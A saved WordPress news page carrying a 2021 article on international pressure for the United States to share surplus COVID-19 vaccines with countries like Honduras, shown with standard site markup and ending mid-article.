

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailynub.com/top-news/united-state-pressured-share-vaccines/?amp=1
body_size: 11285
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dailynub.com/xmlrpc.php" />
    <title>From Shortage To Surplus, The United States Is Being Pressured To Share Vaccines &#8211; DailyNub</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="DailyNub &raquo; Feed" href="https://dailynub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyNub &raquo; Comments Feed" href="https://dailynub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyNub &raquo; From Shortage To Surplus, The United States Is Being Pressured To Share Vaccines Comments Feed" href="https://dailynub.com/top-news/united-state-pressured-share-vaccines/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dailynub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dailynub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://dailynub.com/wp-content/plugins/ckk/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dailynub.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://dailynub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dailynub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dailynub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailynub.com/wp-json/wp/v2/posts/3543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailynub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://dailynub.com/top-news/united-state-pressured-share-vaccines/" />
<link rel='shortlink' href='https://dailynub.com/?p=3543' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailynub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailynub.com%2Ftop-news%2Funited-state-pressured-share-vaccines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailynub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailynub.com%2Ftop-news%2Funited-state-pressured-share-vaccines%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-3543 single-format-standard wp-theme-Newspaper tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dailynub.com/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a href="#">Categories<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://dailynub.com/category/maecenas/">Maecenas<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://dailynub.com/category/vulputate/">Vulputate<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://dailynub.com/category/etiam/">Etiam<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-342"><a href="#">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2155"><a href="#">Content Blocks<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2043"><a href="#">Content Formatting<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-2154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2154"><a href="https://codesupply.co/">Buy Now<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://dailynub.com/">
                                <span class="td-logo-text">DailyNub</span>
                            </a>
                                                        <span class="td-tagline-text">DISCOVER THE ART OF PUBLISHING</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a href="#">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://dailynub.com/category/maecenas/">Maecenas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://dailynub.com/category/vulputate/">Vulputate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://dailynub.com/category/etiam/">Etiam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-342"><a href="#">Features</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2155"><a href="#">Content Blocks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2043"><a href="#">Content Formatting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2154"><a href="https://codesupply.co/">Buy Now</a></li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://dailynub.com/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dailynub.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top News" class="entry-crumb" href="https://dailynub.com/category/top-news/">Top News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">From Shortage To Surplus, The United States Is Being Pressured To Share Vaccines</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-3543 post type-post status-publish format-standard has-post-thumbnail hentry category-top-news tag-featured">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://dailynub.com/category/top-news/">Top News</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://dailynub.com/top-news/united-state-pressured-share-vaccines/" rel="bookmark" title="From Shortage To Surplus, The United States Is Being Pressured To Share Vaccines">
                        From Shortage To Surplus, The United States Is Being Pressured To Share Vaccines                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://dailynub.com/author/admin/">Admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2021-04-27T04:23:18+00:00" >April 27, 2021</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://dailynub.com/top-news/united-state-pressured-share-vaccines/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb" src="https://dailynub.com/wp-content/uploads/2021/04/From-Shortage-To-Surplus-The-United-States-Is-Being-Pressured-To-Share-Vaccines-768x376.jpg" alt="From Shortage To Surplus, The United States Is Being Pressured To Share Vaccines" title="From Shortage To Surplus, The United States Is Being Pressured To Share Vaccines" />
                                                    </div>
                
                
<p>In several nations, Victor Guevara knows, citizens his age have been inoculated against COVID-19. His own Houston families have been immunized.</p>



<h2 class="wp-block-heading"><strong>From Shortage To Surplus, The United States Is Being Pressured To Share Vaccines</strong></h2>



<p>However, like so many others in his nation, the 72-year-old Honduran lawyer is still waiting. And he&#8217;s starting to wonder why the US isn&#8217;t doing anything to help, especially when vaccine production in the US continues to outstrip demand, and vaccines that have been accepted for use elsewhere in the world but not in the US remain unused.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="1024" height="502" src="https://dailynub.com/wp-content/uploads/2021/04/From-Shortage-To-Surplus-The-United-States-Is-Being-Pressured-To-Share-Vaccines-1024x502.jpg" alt="From Shortage To Surplus, The United States Is Being Pressured To Share Vaccines" class="wp-image-3544" srcset="https://dailynub.com/wp-content/uploads/2021/04/From-Shortage-To-Surplus-The-United-States-Is-Being-Pressured-To-Share-Vaccines-1024x502.jpg 1024w, https://dailynub.com/wp-content/uploads/2021/04/From-Shortage-To-Surplus-The-United-States-Is-Being-Pressured-To-Share-Vaccines-300x147.jpg 300w, https://dailynub.com/wp-content/uploads/2021/04/From-Shortage-To-Surplus-The-United-States-Is-Being-Pressured-To-Share-Vaccines-768x376.jpg 768w, https://dailynub.com/wp-content/uploads/2021/04/From-Shortage-To-Surplus-The-United-States-Is-Being-Pressured-To-Share-Vaccines-380x186.jpg 380w, https://dailynub.com/wp-content/uploads/2021/04/From-Shortage-To-Surplus-The-United-States-Is-Being-Pressured-To-Share-Vaccines-800x392.jpg 800w, https://dailynub.com/wp-content/uploads/2021/04/From-Shortage-To-Surplus-The-United-States-Is-Being-Pressured-To-Share-Vaccines-1160x568.jpg 1160w, https://dailynub.com/wp-content/uploads/2021/04/From-Shortage-To-Surplus-The-United-States-Is-Being-Pressured-To-Share-Vaccines.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>Guevara described the situation in his native Central America as &#8220;a state of defenselessness at every stage.&#8221;</p>



<p>For its ten million residents, Honduras has only received 59,000 vaccine doses. Vaccine coverage shortages can also be seen in regions of Asia and Africa, where only 36 million doses have been obtained for the continent&#8217;s 1.3 billion inhabitants.</p>



<p>Over one-fourth of the populace of the United States — almost 90 million citizens — has been completely inoculated, and stocks are so plentiful that some states are refusing federal shipments.</p>



<p>As a result of this stark access gap, there are growing demands for the United States to begin exporting vaccine supplies to developing countries. That puts President Joe Biden, who has promised to restore American leadership on the global stage and demonstrate to sceptical nations that the United States is a trustworthy collaborator after years of retrenchment under the Trump administration, to the test.</p>



<p>Biden, who assumed office in January at the height of the virus&#8217;s outbreak in the United States, has been careful in his response to international aid requests.</p>



<p>The majority of his administration&#8217;s vaccine programmes have been directed at the United States. He upheld a Trump administration agreement enabling drugmakers who received US assistance in developing or increasing vaccine production to sell their first doses to the US government.</p>



<p>Biden&#8217;s conservative attitude to vaccine sourcing and distribution, according to White House aides, was justified after processing problems with the Johnson &amp; Johnson vaccine and the resulting safety &#8220;pause&#8221; to address a number of suspected blood clots.</p>



<p>Furthermore, authorities believe they need to keep vaccine stocks in the United States in order to vaccinate teens and younger children until safety trials for those age ranges are done and if booster vaccines are needed later.</p>



<p>The White House is well aware that the rest of the world is keeping an eye on them. Last month, the United States distributed 4 million vaccine doses to Canada and Mexico, and Biden announced this week that those countries would be the recipients of additional supplies. He also mentioned that countries in Central America may receive US vaccine assistance, but no concrete plans have been announced.</p>



<p>Due to a lack of vaccination aid from the United States, China and Russia have seized an opportunity. They&#8217;ve promised other countries millions of doses of locally manufactured vaccines. China&#8217;s foreign minister has stated that his country is opposed to &#8220;vaccine nationalism” and that the shots should become a global public good.&nbsp;</p>



<p>The United States has also been accused of not only hoarding its own stockpiles of vaccines, but also of preventing other nations from getting vaccines.&nbsp;</p>



